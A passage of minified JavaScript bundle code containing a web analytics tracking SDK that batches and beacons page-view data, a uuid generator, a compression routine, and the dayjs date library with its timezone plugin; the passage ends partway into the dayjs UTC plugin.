Yg,Jg,Xg,xa,La,nk,SO,Ra,Qg,$o=Ee(()=>{"use strict";Yg="n.gif",Jg="o.gif",Xg="websdkentmaster",xa="application/x-www-form-urlencoded",La=1024,nk=32*La,SO="The query length cannot exceed ".concat(nk/La,"K"),Ra=48*La,Qg="The query length cannot exceed ".concat(Ra/La,"K")});function Xu(){if(!Aa&&(Aa=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto!="undefined"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Aa))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Aa(ok)}var Aa,ok,Zg=Ee(()=>{"use strict";ok=new Uint8Array(16)});var eh,th=Ee(()=>{"use strict";eh=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i});function ik(n){return typeof n=="string"&&eh.test(n)}var rh,nh=Ee(()=>{"use strict";th();rh=ik});function ak(n){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,o=(vt[n[r+0]]+vt[n[r+1]]+vt[n[r+2]]+vt[n[r+3]]+"-"+vt[n[r+4]]+vt[n[r+5]]+"-"+vt[n[r+6]]+vt[n[r+7]]+"-"+vt[n[r+8]]+vt[n[r+9]]+"-"+vt[n[r+10]]+vt[n[r+11]]+vt[n[r+12]]+vt[n[r+13]]+vt[n[r+14]]+vt[n[r+15]]).toLowerCase();if(!rh(o))throw TypeError("Stringified UUID is invalid");return o}var vt,Oa,oh,ih=Ee(()=>{"use strict";nh();vt=[];for(Oa=0;Oa<256;++Oa)vt.push((Oa+256).toString(16).substr(1));oh=ak});function sk(n,r,o){n=n||{};var i=n.random||(n.rng||Xu)();if(i[6]=i[6]&15|64,i[8]=i[8]&63|128,r){o=o||0;for(var s=0;s<16;++s)r[o+s]=i[s];return r}return oh(i)}var Qu,ah=Ee(()=>{"use strict";Zg();ih();Qu=sk});var sh=Ee(()=>{"use strict";ah()});function uh(n,r){var o=Object.keys(n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(n);r&&(i=i.filter(function(s){return Object.getOwnPropertyDescriptor(n,s).enumerable})),o.push.apply(o,i)}return o}function uk(n){for(var r=1;r<arguments.length;r++){var o=arguments[r]!=null?arguments[r]:{};r%2?uh(Object(o),!0).forEach(function(i){wr(n,i,o[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(o)):uh(Object(o)).forEach(function(i){Object.defineProperty(n,i,Object.getOwnPropertyDescriptor(o,i))})}return n}var Zu,ch,lh=Ee(()=>{"use strict";$n();Bo();Wn();zn();Gg();Kg();$o();sh();Zu={useHttps:!0,useRetry:!0,retryTimes:1,maxRequest:5},ch=function(){function n(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Zu,o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};Ir(this,n),this.configure(r),this.override(o)}return Sr(n,[{key:"configure",value:function(o){var i,s=Object.assign({},this.options,uk({},o));0<s.retryTimes&&s.retryTimes<4||(s.retryTimes=1),((i=window.location)===null||i===void 0||(i=i.protocol)===null||i===void 0?void 0:i.indexOf("https"))!==-1&&(s.useHttps=!0),this.options=s}},{key:"merge",value:function(o){this.data=Object.assign({},this.data,o)}},{key:"override",value:function(o){this.data=Ca(o)}},{key:"use",value:function(o,i){if(typeof i=="function")switch(o){case"url":this.urlInterceptor=this.createUrlInterceptor(i);break;case"request":this.requestInterceptor=i;break}}},{key:"createUrlInterceptor",value:function(o){var i=this;return function(s,u){var l=arguments.length>2&&arguments[2]!==void 0?arguments[2]:i.options;try{var p=new URL(s);return p.searchParams.set("_sm",i.sendMethod),typeof o=="function"?o(p.href,u,l):p.href}catch(m){return s}}}},{key:"processTrackingData",value:function(o){var i=Object.assign({},this.data,o),s=this.completeTrackingData(i);return this.pretreateTrackingData(s)}},{key:"encodeTrackingData",value:function(o){var i=this.formatTrackingData(o),s=Ju(i);return s}},{key:"completeTrackingData",value:function(o){var i,s,u,l,p={act:Xg,time:Math.floor(new Date().getTime()/1e3),domain:(i=window)===null||i===void 0||(i=i.location)===null||i===void 0?void 0:i.hostname,url:(s=window)===null||s===void 0||(s=s.location)===null||s===void 0?void 0:s.href,ua:(u=window)===null||u===void 0||(u=u.navigator)===null||u===void 0?void 0:u.userAgent,ref:(l=document)===null||l===void 0?void 0:l.referrer,data_id:Qu(),request_time:Date.now()};return Object.assign({},p,o)}},{key:"formatMoreInfoData",value:function(o){var i,s={language:(i=window)===null||i===void 0?void 0:i.navigator.language,is_mobile:this.getIsMobile(),_send_method:this.sendMethod};return Object.assign({},s,o)}},{key:"getMobile",value:function(){var o,i=(o=window)===null||o===void 0?void 0:o.navigator.userAgent,s=i.match(/(iPad).*OS\s([\d_]+)/),u=!s&&i.match(/(iPhone\sOS)\s([\d_]+)/),l=i.match(/(Android)\s+([\d.]+)/),p=u||l;return p}},{key:"getIsMobile",value:function(){return this.getMobile()?"101":"102"}},{key:"pretreateTrackingData",value:function(o){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:this.options,s=this.requestInterceptor;return typeof s=="function"?s(o,i):o}},{key:"formatTrackingData",value:function(o){var i=Ca(o);return i.moreinfo||(i.moreinfo={}),xt(i.moreinfo)==="object"&&(i.moreinfo=this.formatMoreInfoData(i.moreinfo),i.moreinfo=JSON.stringify(i.moreinfo)),i.domain==="localhost"&&(i.domain=""),i}},{key:"destory",value:function(){this.data=void 0,this.options=void 0,this.urlInterceptor=void 0,this.requestInterceptor=void 0}}])}()});function zo(n,r){return n*506832829>>>r}function Go(n,r){return n[r]+(n[r+1]<<8)+(n[r+2]<<16)+(n[r+3]<<24)}function dh(n,r,o){return n[r]===n[o]&&n[r+1]===n[o+1]&&n[r+2]===n[o+2]&&n[r+3]===n[o+3]}function dk(n,r,o,i,s){for(var u=0;u<s;u++)o[i+u]=n[r+u]}function ph(n,r,o,i,s){return o<=60?(i[s]=o-1<<2,s+=1):o<256?(i[s]=240,i[s+1]=o-1,s+=2):(i[s]=244,i[s+1]=o-1&255,i[s+2]=o-1>>>8,s+=3),dk(n,r,i,s,o),s+o}function tc(n,r,o,i){return i<12&&o<2048?(n[r]=1+(i-4<<2)+(o>>>8<<5),n[r+1]=o&255,r+2):(n[r]=2+(i-1<<2),n[r+1]=o&255,n[r+2]=o>>>8,r+3)}function pk(n,r,o,i){for(;i>=68;)r=tc(n,r,o,64),i-=64;return i>64&&(r=tc(n,r,o,60),i-=60),tc(n,r,o,i)}function fk(n,r,o,i,s){for(var u=1;1<<u<=o&&u<=fh;)u+=1;u-=1;var l=32-u;typeof ec[u]=="undefined"&&(ec[u]=new Uint16Array(1<<u));for(var p=ec[u],m=0;m<p.length;m++)p[m]=0;var g=r+o,v,h=r,w=r,I,T,q,L,O,K,J,U,ae,te,le,ce=!0,oe=15;if(o>=oe)for(v=g-oe,r+=1,T=zo(Go(n,r),l);ce;){O=32,q=r;do{if(r=q,I=T,K=O>>>5,O+=1,q=r+K,r>v){ce=!1;break}T=zo(Go(n,q),l),L=h+p[I],p[I]=r-h}while(!dh(n,r,L));if(!ce)break;s=ph(n,w,r-w,i,s);do{for(J=r,U=4;r+U<g&&n[r+U]===n[L+U];)U+=1;if(r+=U,ae=J-L,s=pk(i,s,ae,U),w=r,r>=v){ce=!1;break}te=zo(Go(n,r-1),l),p[te]=r-1-h,le=zo(Go(n,r),l),L=h+p[le],p[le]=r-h}while(dh(n,r,L));if(!ce)break;r+=1,T=zo(Go(n,r),l)}return w<g&&(s=ph(n,w,g-w,i,s)),s}function mk(n,r,o){do r[o]=n&127,n=n>>>7,n>0&&(r[o]+=128),o+=1;while(n>0);return o}var ck,lk,fh,ec,mh,gh=Ee(()=>{"use strict";Wn();zn();ck=16,lk=1<<ck,fh=14,ec=new Array(fh+1);mh=function(){function n(r){Ir(this,n),this.sources=r}return Sr(n,[{key:"maxCompressedLength",value:function(){var o=this.sources.length;return 32+o+Math.floor(o/6)}},{key:"compressToBuffer",value:function(o){var i=this.sources,s=i.length,u=0,l=0,p;for(l=mk(s,o,l);u<s;)p=Math.min(s-u,lk),l=fk(i,u,p,o,l),u+=p;return l}}])}()});function hh(n){return n instanceof Uint8Array}function vh(n){return n instanceof ArrayBuffer}function gk(n){return Buffer.isBuffer(n)}function hk(n){for(var r=new Uint8Array(n.length),o=0;o<n.length;o++)r[o]=n.charCodeAt(o);return r.buffer}function vk(n){if(!hh(n)&&!vh(n)&&!gk(n))throw new TypeError("Argument compressed must be type of ArrayBuffer, Buffer, or Uint8Array");var r=!1,o=!1,i;hh(n)?(r=!0,i=n):vh(n)&&(o=!0,i=new Uint8Array(n));var s=new mh(i),u=s.maxCompressedLength(),l,p,m;return r?(l=new Uint8Array(u),m=s.compressToBuffer(l)):o?(l=new ArrayBuffer(u),p=new Uint8Array(l),m=s.compressToBuffer(p)):(l=Buffer.alloc(u),m=s.compressToBuffer(l)),l.slice(0,m)}function rc(n){var r=hk(n);return vk(r)}var yh=Ee(()=>{"use strict";gh()});function nc(n){return new Promise(function(r){var o=Number.isSafeInteger(n)&&n>0?n:0,i=o>_h?_h:o;setTimeout(r,i)})}var _h,Ih=Ee(()=>{"use strict";_h=Math.pow(2,31)-1});function Sh(n){var r,o;typeof((r=console)===null||r===void 0?void 0:r.error)=="function"?console.error(n):typeof((o=console)===null||o===void 0?void 0:o.log)=="function"&&console.log(n)}var wh=Ee(()=>{"use strict"});function yk(n,r,o){return r=Ft(r),Gn(n,Ph()?Reflect.construct(r,o||[],Ft(n).constructor):r.apply(n,o))}function Ph(){try{var n=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(r){}return(Ph=function(){return!!n})()}function bh(n,r,o,i){var s=Ta(Ft(1&i?n.prototype:n),r,o);return 2&i&&typeof s=="function"?function(u){return s.apply(o,u)}:s}var Hr,_k,Ko,oc=Ee(()=>{"use strict";Vg();Gu();Wn();zn();ba();Uo();Hg();ka();Bo();Hr=Zr(Yu());lh();yh();Ih();wh();$o();_k=Object.assign({},Zu,{wait:"immediately"}),Ko=function(n){function r(){var o,i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:_k,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return Ir(this,r),o=yk(this,r,[i,s]),o.trackingTasks=[],o.trackingReportors=[],o}return Kn(r,n),Sr(r,[{key:"report",value:function(){var o=In(Hr.default.mark(function s(u){var l,p,m=arguments;return Hr.default.wrap(function(g){for(;;)switch(g.prev=g.next){case 0:if(l=m.length>1&&m[1]!==void 0?m[1]:!1,Array.isArray(u)){g.next=1;break}return g.abrupt("return",this.report([u],l));case 1:if(this.addTask.apply(this,Ng(u)),!l){g.next=2;break}return p=this.trackingTasks.pop(),g.abrupt("return",this.tryReport([p]));case 2:return g.abrupt("return",this.runReport());case 3:case"end":return g.stop()}},s,this)}));function i(s){return o.apply(this,arguments)}return i}()},{key:"post",value:function(){var o=In(Hr.default.mark(function s(){var u;return Hr.default.wrap(function(l){for(;;)switch(l.prev=l.next){case 0:if(u=this.freeTrackingTask(),!(u.length>0)){l.next=1;break}return this.tryReport(u),l.abrupt("continue",0);case 1:return l.abrupt("continue",2);case 2:case"end":return l.stop()}},s,this)}));function i(){return o.apply(this,arguments)}return i}()},{key:"use",value:function(i,s){bh(r,"use",this,3)([i,s])}},{key:"addTask",value:function(){for(var i=this,s=arguments.length,u=new Array(s),l=0;l<s;l++)u[l]=arguments[l];u.forEach(function(p){var m=i.processTrackingData(p),g=i.encodeTrackingData(m);if(i.validTrackingData(g,m)){var v={encoded:g,source:m};i.trackingTasks.push(v)}})}},{key:"runReport",value:function(){var o=In(Hr.default.mark(function s(){var u,l,p,m,g;return Hr.default.wrap(function(v){for(;;)switch(v.prev=v.next){case 0:if(u=this.options,l=u.maxRequest,p=u.wait,!(this.trackingReportors.length>=l)){v.next=1;break}return v.next=1,Promise.all(this.trackingReportors);case 1:if(!r.supported){v.next=4;break}if(p!=="nextTick"){v.next=3;break}return v.next=2,Promise.resolve();case 2:v.next=4;break;case 3:if(typeof p!="number"){v.next=4;break}return v.next=4,nc(p);case 4:if(m=this.freeTrackingTask(),!(m.length>0)){v.next=5;break}return g=this.tryReport(m),v.next=5,this.pushReport(g);case 5:case"end":return v.stop()}},s,this)}));function i(){return o.apply(this,arguments)}return i}()},{key:"freeTrackingTask",value:function(){var i;if(!((i=this.trackingTasks)!==null&&i!==void 0&&i.length))return[];for(var s=1,u=0;u<this.trackingTasks.length;u++){var l=this.trackingTasks[u].encoded;if(s+=l.length+3,s>Ra)return this.trackingTasks.splice(0,u)}return this.trackingTasks.splice(0)}},{key:"tryReport",value:function(){var o=In(Hr.default.mark(function s(u){var l,p,m,g,v,h,w,I,T=arguments,q;return Hr.default.wrap(function(L){for(;;)switch(L.prev=L.next){case 0:return l=T.length>1&&T[1]!==void 0?T[1]:0,L.prev=1,p=this.options,m=p.useHttps,g=p.domain,v="http".concat(m!==!1?"s":"","://").concat(g),L.next=2,this.delegateRequest(v,u);case 2:L.next=6;break;case 3:if(L.prev=3,q=L.catch(1),h=this.options,w=h.useRetry,I=h.retryTimes,!(w===!0&&I>l)){L.next=5;break}return L.next=4,this.tryReport(u,l+1);case 4:return L.abrupt("return",L.sent);case 5:return L.abrupt("return",Promise.reject(q));case 6:case"end":return L.stop()}},s,this,[[1,3]])}));function i(s){return o.apply(this,arguments)}return i}()},{key:"pushReport",value:function(i){var s=this,u=function(){var g=s.trackingReportors.indexOf(i);s.trackingReportors.splice(g,1)},l=function(g){return u(),Promise.reject(g)},p=i.then(u).catch(l);return this.trackingReportors.push(p),p}},{key:"delegateRequest",value:function(i,s){if(!Array.isArray(s)){var u=this.interceptUrl("".concat(i,"/").concat(Yg),s);return this.options.skipReport?Promise.resolve():this.send(u,s.encoded)}return s.length===1?this.delegateRequest(i,s[0]):this.mergeRequest(i,s)}},{key:"mergeRequest",value:function(i,s){var u=this,l=[];if(typeof this.options.mergeTransformer=="function"){var p=s.map(function(h){var w=h.source;return w}),m=this.options.mergeTransformer(p);l=m.map(function(h){return u.encodeTrackingData(h)})}else l=s.map(function(h){var w=h.encoded;return w});var g=this.compressTrackingDatas(l),v=this.interceptUrl("".concat(i,"/").concat(Jg,"?cmp=1&enc=b64"),s);return this.options.skipReport?Promise.resolve():this.send(v,g)}},{key:"interceptUrl",value:function(i,s){var u=arguments.length>2&&arguments[2]!==void 0?arguments[2]:this.options;return typeof this.urlInterceptor=="function"?this.urlInterceptor(i,s,u):i}},{key:"compressTrackingDatas",value:function(i){var s=JSON.stringify(i),u=rc(s),l=String.fromCharCode.apply(null,new Uint8Array(u));return btoa(l)}},{key:"validTrackingData",value:function(i,s){if(typeof this.options.validateTrackingData=="function"){var u=this.options.validateTrackingData(i,s);if(!u)return!1}return i.length>Ra?(Sh(Qg),!1):!0}},{key:"destory",value:function(){bh(r,"destory",this,3)([]),this.trackingTasks.splice(0),this.trackingReportors.splice(0),this.trackingTasks=void 0,this.trackingReportors=void 0}}])}(ch);wr(Ko,"supported",typeof btoa=="function"&&typeof Uint16Array!="undefined")});var kh,Ik,Th,Eh=Ee(()=>{"use strict";$o();kh=function(r){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"http request fail.",i=new Error(o),s=r.xhr,u={type:"ajax",response:null,event:r.event,data:r.data,xhr:s,status:s.status,responseText:s.responseText};try{u.response=JSON.parse(s.responseText)}catch(l){}return Object.assign(i,{detail:u})},Ik=function(r,o){return new Promise(function(i,s){var u=new XMLHttpRequest;u.open("POST",r),u.onerror=function(l){var p=kh({xhr:u,event:l,data:o});s(p)},u.onreadystatechange=function(l){if(u.readyState===XMLHttpRequest.DONE&&u.status===200)i();else{var p=kh({xhr:u,event:l,data:o});(u.status>=500||u.status>=402&&u.status<=420||u.status==400||u.status==401)&&s(p)}},u.setRequestHeader("Content-Type",xa),u.withCredentials=!1,u.send(o)})},Th=Ik});function Sk(n,r,o){return r=Ft(r),Gn(n,Ch()?Reflect.construct(r,o||[],Ft(n).constructor):r.apply(n,o))}function Ch(){try{var n=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(r){}return(Ch=function(){return!!n})()}var Ma,xh=Ee(()=>{"use strict";Wn();zn();ba();Uo();ka();Bo();$u();oc();Eh();Ma=function(n){function r(){var o;Ir(this,r);for(var i=arguments.length,s=new Array(i),u=0;u<i;u++)s[u]=arguments[u];return o=Sk(this,r,[].concat(s)),wr(o,"sendMethod",Eg),o}return Kn(r,n),Sr(r,[{key:"send",value:function(i,s){return Th(i,s)}}])}(Ko);wr(Ma,"supported",typeof XMLHttpRequest!="undefined")});var ic,wk,Lh,Rh=Ee(()=>{"use strict";Gu();ic=Zr(Yu());$o();wk=function(){var n=In(ic.default.mark(function r(o,i){var s,u;return ic.default.wrap(function(l){for(;;)switch(l.prev=l.next){case 0:if(s={type:xa},u=new Blob([i],s),navigator.sendBeacon(o,u)){l.next=1;break}throw new Error("Send beacon fail.");case 1:case"end":return l.stop()}},r)}));return function(o,i){return n.apply(this,arguments)}}(),Lh=wk});function bk(n,r,o){return r=Ft(r),Gn(n,Ah()?Reflect.construct(r,o||[],Ft(n).constructor):r.apply(n,o))}function Ah(){try{var n=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(r){}return(Ah=function(){return!!n})()}var ac,Da,Oh=Ee(()=>{"use strict";Wn();zn();ba();Uo();ka();Bo();$u();oc();Rh();Da=function(n){function r(){var o;Ir(this,r);for(var i=arguments.length,s=new Array(i),u=0;u<i;u++)s[u]=arguments[u];return o=bk(this,r,[].concat(s)),wr(o,"sendMethod",Tg),o}return Kn(r,n),Sr(r,[{key:"send",value:function(i,s){return Lh(i,s)}}])}(Ko);wr(Da,"supported",typeof((ac=navigator)===null||ac===void 0?void 0:ac.sendBeacon)=="function")});var Dh={};S1(Dh,{default:()=>Mh});function Mh(n,r){var o=new Da(n,r),i=new Ma(n,r),s={httpInstance:i,beaconInstance:o};if(Da.supported)return Object.assign(o,s);if(Ma.supported)return Object.assign(i,s)}var Nh=Ee(()=>{"use strict";xh();Oh()});var fv=We((vc,yc)=>{"use strict";(function(n,r){typeof vc=="object"&&typeof yc!="undefined"?yc.exports=r():typeof define=="function"&&define.amd?define(r):(n=typeof globalThis!="undefined"?globalThis:n||self).dayjs=r()})(vc,function(){"use strict";var n=1e3,r=6e4,o=36e5,i="millisecond",s="second",u="minute",l="hour",p="day",m="week",g="month",v="quarter",h="year",w="date",I="Invalid Date",T=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,q=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,L={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(se){var W=["th","st","nd","rd"],$=se%100;return"["+se+(W[($-20)%10]||W[$]||W[0])+"]"}},O=function(se,W,$){var R=String(se);return!R||R.length>=W?se:""+Array(W+1-R.length).join($)+se},K={s:O,z:function(se){var W=-se.utcOffset(),$=Math.abs(W),R=Math.floor($/60),E=$%60;return(W<=0?"+":"-")+O(R,2,"0")+":"+O(E,2,"0")},m:function se(W,$){if(W.date()<$.date())return-se($,W);var R=12*($.year()-W.year())+($.month()-W.month()),E=W.clone().add(R,g),x=$-E<0,A=W.clone().add(R+(x?-1:1),g);return+(-(R+($-E)/(x?E-A:A-E))||0)},a:function(se){return se<0?Math.ceil(se)||0:Math.floor(se)},p:function(se){return{M:g,y:h,w:m,d:p,D:w,h:l,m:u,s,ms:i,Q:v}[se]||String(se||"").toLowerCase().replace(/s$/,"")},u:function(se){return se===void 0}},J="en",U={};U[J]=L;var ae="$isDayjsObject",te=function(se){return se instanceof Je||!(!se||!se[ae])},le=function se(W,$,R){var E;if(!W)return J;if(typeof W=="string"){var x=W.toLowerCase();U[x]&&(E=x),$&&(U[x]=$,E=x);var A=W.split("-");if(!E&&A.length>1)return se(A[0])}else{var G=W.name;U[G]=W,E=G}return!R&&E&&(J=E),E||!R&&J},ce=function(se,W){if(te(se))return se.clone();var $=typeof W=="object"?W:{};return $.date=se,$.args=arguments,new Je($)},oe=K;oe.l=le,oe.i=te,oe.w=function(se,W){return ce(se,{locale:W.$L,utc:W.$u,x:W.$x,$offset:W.$offset})};var Je=function(){function se($){this.$L=le($.locale,null,!0),this.parse($),this.$x=this.$x||$.x||{},this[ae]=!0}var W=se.prototype;return W.parse=function($){this.$d=function(R){var E=R.date,x=R.utc;if(E===null)return new Date(NaN);if(oe.u(E))return new Date;if(E instanceof Date)return new Date(E);if(typeof E=="string"&&!/Z$/i.test(E)){var A=E.match(T);if(A){var G=A[2]-1||0,Q=(A[7]||"0").substring(0,3);return x?new Date(Date.UTC(A[1],G,A[3]||1,A[4]||0,A[5]||0,A[6]||0,Q)):new Date(A[1],G,A[3]||1,A[4]||0,A[5]||0,A[6]||0,Q)}}return new Date(E)}($),this.init()},W.init=function(){var $=this.$d;this.$y=$.getFullYear(),this.$M=$.getMonth(),this.$D=$.getDate(),this.$W=$.getDay(),this.$H=$.getHours(),this.$m=$.getMinutes(),this.$s=$.getSeconds(),this.$ms=$.getMilliseconds()},W.$utils=function(){return oe},W.isValid=function(){return this.$d.toString()!==I},W.isSame=function($,R){var E=ce($);return this.startOf(R)<=E&&E<=this.endOf(R)},W.isAfter=function($,R){return ce($)<this.startOf(R)},W.isBefore=function($,R){return this.endOf(R)<ce($)},W.$g=function($,R,E){return oe.u($)?this[R]:this.set(E,$)},W.unix=function(){return Math.floor(this.valueOf()/1e3)},W.valueOf=function(){return this.$d.getTime()},W.startOf=function($,R){var E=this,x=!!oe.u(R)||R,A=oe.p($),G=function(z,re){var _e=oe.w(E.$u?Date.UTC(E.$y,re,z):new Date(E.$y,re,z),E);return x?_e:_e.endOf(p)},Q=function(z,re){return oe.w(E.toDate()[z].apply(E.toDate("s"),(x?[0,0,0,0]:[23,59,59,999]).slice(re)),E)},Y=this.$W,ye=this.$M,Ie=this.$D,Se="set"+(this.$u?"UTC":"");switch(A){case h:return x?G(1,0):G(31,11);case g:return x?G(1,ye):G(0,ye+1);case m:var X=this.$locale().weekStart||0,F=(Y<X?Y+7:Y)-X;return G(x?Ie-F:Ie+(6-F),ye);case p:case w:return Q(Se+"Hours",0);case l:return Q(Se+"Minutes",1);case u:return Q(Se+"Seconds",2);case s:return Q(Se+"Milliseconds",3);default:return this.clone()}},W.endOf=function($){return this.startOf($,!1)},W.$set=function($,R){var E,x=oe.p($),A="set"+(this.$u?"UTC":""),G=(E={},E[p]=A+"Date",E[w]=A+"Date",E[g]=A+"Month",E[h]=A+"FullYear",E[l]=A+"Hours",E[u]=A+"Minutes",E[s]=A+"Seconds",E[i]=A+"Milliseconds",E)[x],Q=x===p?this.$D+(R-this.$W):R;if(x===g||x===h){var Y=this.clone().set(w,1);Y.$d[G](Q),Y.init(),this.$d=Y.set(w,Math.min(this.$D,Y.daysInMonth())).$d}else G&&this.$d[G](Q);return this.init(),this},W.set=function($,R){return this.clone().$set($,R)},W.get=function($){return this[oe.p($)]()},W.add=function($,R){var E,x=this;$=Number($);var A=oe.p(R),G=function(ye){var Ie=ce(x);return oe.w(Ie.date(Ie.date()+Math.round(ye*$)),x)};if(A===g)return this.set(g,this.$M+$);if(A===h)return this.set(h,this.$y+$);if(A===p)return G(1);if(A===m)return G(7);var Q=(E={},E[u]=r,E[l]=o,E[s]=n,E)[A]||1,Y=this.$d.getTime()+$*Q;return oe.w(Y,this)},W.subtract=function($,R){return this.add(-1*$,R)},W.format=function($){var R=this,E=this.$locale();if(!this.isValid())return E.invalidDate||I;var x=$||"YYYY-MM-DDTHH:mm:ssZ",A=oe.z(this),G=this.$H,Q=this.$m,Y=this.$M,ye=E.weekdays,Ie=E.months,Se=E.meridiem,X=function(re,_e,He,ze){return re&&(re[_e]||re(R,x))||He[_e].slice(0,ze)},F=function(re){return oe.s(G%12||12,re,"0")},z=Se||function(re,_e,He){var ze=re<12?"AM":"PM";return He?ze.toLowerCase():ze};return x.replace(q,function(re,_e){return _e||function(He){switch(He){case"YY":return String(R.$y).slice(-2);case"YYYY":return oe.s(R.$y,4,"0");case"M":return Y+1;case"MM":return oe.s(Y+1,2,"0");case"MMM":return X(E.monthsShort,Y,Ie,3);case"MMMM":return X(Ie,Y);case"D":return R.$D;case"DD":return oe.s(R.$D,2,"0");case"d":return String(R.$W);case"dd":return X(E.weekdaysMin,R.$W,ye,2);case"ddd":return X(E.weekdaysShort,R.$W,ye,3);case"dddd":return ye[R.$W];case"H":return String(G);case"HH":return oe.s(G,2,"0");case"h":return F(1);case"hh":return F(2);case"a":return z(G,Q,!0);case"A":return z(G,Q,!1);case"m":return String(Q);case"mm":return oe.s(Q,2,"0");case"s":return String(R.$s);case"ss":return oe.s(R.$s,2,"0");case"SSS":return oe.s(R.$ms,3,"0");case"Z":return A}return null}(re)||A.replace(":","")})},W.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},W.diff=function($,R,E){var x,A=this,G=oe.p(R),Q=ce($),Y=(Q.utcOffset()-this.utcOffset())*r,ye=this-Q,Ie=function(){return oe.m(A,Q)};switch(G){case h:x=Ie()/12;break;case g:x=Ie();break;case v:x=Ie()/3;break;case m:x=(ye-Y)/6048e5;break;case p:x=(ye-Y)/864e5;break;case l:x=ye/o;break;case u:x=ye/r;break;case s:x=ye/n;break;default:x=ye}return E?x:oe.a(x)},W.daysInMonth=function(){return this.endOf(g).$D},W.$locale=function(){return U[this.$L]},W.locale=function($,R){if(!$)return this.$L;var E=this.clone(),x=le($,R,!0);return x&&(E.$L=x),E},W.clone=function(){return oe.w(this.$d,this)},W.toDate=function(){return new Date(this.valueOf())},W.toJSON=function(){return this.isValid()?this.toISOString():null},W.toISOString=function(){return this.$d.toISOString()},W.toString=function(){return this.$d.toUTCString()},se}(),nt=Je.prototype;return ce.prototype=nt,[["$ms",i],["$s",s],["$m",u],["$H",l],["$W",p],["$M",g],["$y",h],["$D",w]].forEach(function(se){nt[se[1]]=function(W){return this.$g(W,se[0],se[1])}}),ce.extend=function(se,W){return se.$i||(se(W,Je,ce),se.$i=!0),ce},ce.locale=le,ce.isDayjs=te,ce.unix=function(se){return ce(1e3*se)},ce.en=U[J],ce.Ls=U,ce.p={},ce})});var mv=We((_c,Ic)=>{"use strict";(function(n,r){typeof _c=="object"&&typeof Ic!="undefined"?Ic.exports=r():typeof define=="function"&&define.amd?define(r):(n=typeof globalThis!="undefined"?globalThis:n||self).dayjs_plugin_timezone=r()})(_c,function(){"use strict";var n={year:0,month:1,day:2,hour:3,minute:4,second:5},r={};return function(o,i,s){var u,l=function(v,h,w){w===void 0&&(w={});var I=new Date(v),T=function(q,L){L===void 0&&(L={});var O=L.timeZoneName||"short",K=q+"|"+O,J=r[K];return J||(J=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:q,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:O}),r[K]=J),J}(h,w);return T.formatToParts(I)},p=function(v,h){for(var w=l(v,h),I=[],T=0;T<w.length;T+=1){var q=w[T],L=q.type,O=q.value,K=n[L];K>=0&&(I[K]=parseInt(O,10))}var J=I[3],U=J===24?0:J,ae=I[0]+"-"+I[1]+"-"+I[2]+" "+U+":"+I[4]+":"+I[5]+":000",te=+v;return(s.utc(ae).valueOf()-(te-=te%1e3))/6e4},m=i.prototype;m.tz=function(v,h){v===void 0&&(v=u);var w,I=this.utcOffset(),T=this.toDate(),q=T.toLocaleString("en-US",{timeZone:v}),L=Math.round((T-new Date(q))/1e3/60),O=15*-Math.round(T.getTimezoneOffset()/15)-L;if(!Number(O))w=this.utcOffset(0,h);else if(w=s(q,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(O,!0),h){var K=w.utcOffset();w=w.add(I-K,"minute")}return w.$x.$timezone=v,w},m.offsetName=function(v){var h=this.$x.$timezone||s.tz.guess(),w=l(this.valueOf(),h,{timeZoneName:v}).find(function(I){return I.type.toLowerCase()==="timezonename"});return w&&w.value};var g=m.startOf;m.startOf=function(v,h){if(!this.$x||!this.$x.$timezone)return g.call(this,v,h);var w=s(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return g.call(w,v,h).tz(this.$x.$timezone,!0)},s.tz=function(v,h,w){var I=w&&h,T=w||h||u,q=p(+s(),T);if(typeof v!="string")return s(v).tz(T);var L=function(U,ae,te){var le=U-60*ae*1e3,ce=p(le,te);if(ae===ce)return[le,ae];var oe=p(le-=60*(ce-ae)*1e3,te);return ce===oe?[le,ce]:[U-60*Math.min(ce,oe)*1e3,Math.max(ce,oe)]}(s.utc(v,I).valueOf(),q,T),O=L[0],K=L[1],J=s(O).utcOffset(K);return J.$x.$timezone=T,J},s.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},s.tz.setDefault=function(v){u=v}}})});var gv=We((Sc,wc)=>{"use strict";(function(n,r){typeof Sc=="object"&&typeof wc!="undefined"?wc.exports=r():typeof define=="function"&&define.amd?define(r):(n=typeof globalThis!="undefined"?globalThis:n||self).dayjs_plugin_utc=r()})(Sc,function(){"use strict";var 